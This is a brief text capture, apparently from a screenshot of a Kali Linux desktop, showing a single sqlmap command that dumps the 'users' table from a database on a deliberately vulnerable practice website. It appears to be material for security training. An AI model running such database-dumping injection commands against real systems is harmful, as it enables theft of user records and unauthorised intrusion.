 kali@kali: ~
File Actions Edit View Help
Home
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -dump
File System
Trash